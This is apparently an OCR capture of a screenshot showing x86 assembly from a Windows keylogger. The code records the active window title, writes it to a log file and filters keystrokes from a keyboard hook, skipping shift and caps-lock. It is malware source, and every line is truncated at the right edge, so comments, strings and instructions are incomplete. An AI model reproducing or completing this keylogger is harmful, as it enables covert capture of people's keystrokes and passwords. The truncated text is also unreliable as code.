
push 256 ; get title text for
lea esi, [lpKeyState]
push esi
push eax
call GetWindowText
push esi
pushz 13,10,"[CURRENT
push [hFile]
call fprintf
add esp, 3*4
push [hFile]
call fflush ; flush data buff
add esp, 4
no_window_change:
mov esi, [lParam] ; we don
lodsd ; it just makes the 
cmp al, VK_LSHIFT ; the
between
je next_hook ; upper/lowe
cmp al, VK_RSHIFT
je next_hook
cmp al, VK_CAPITAL
je next_hook
cmp al, VK_ESCAPE
je get_name_of_key